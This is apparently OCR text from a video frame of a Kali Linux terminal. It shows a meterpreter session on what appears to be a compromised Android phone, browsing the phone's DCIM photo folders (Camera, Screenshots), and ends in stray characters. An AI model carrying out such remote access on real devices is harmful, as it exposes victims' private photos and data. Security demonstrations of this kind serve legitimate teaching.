 root@kali: /home/kali/Desktop
root@kali: /home/kali/Desktop × kali@kali: ~/Desktop/aplicacion × kali@kali: ~
Camera
aplicacion
meterpreter > cd /storage/emulated/0/DCIM/
meterpreter > ls
Listing: /storage/emulated/0/DCIM
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040776/rwxrwxrw- 3452 dir 2023-11-04 18:34:06 +0100 Camera
040776/rwxrwxrw- 3452 dir 2022-07-04 12:13:45 +0200 Screenshots
meterpreter >
M
J
$_ #_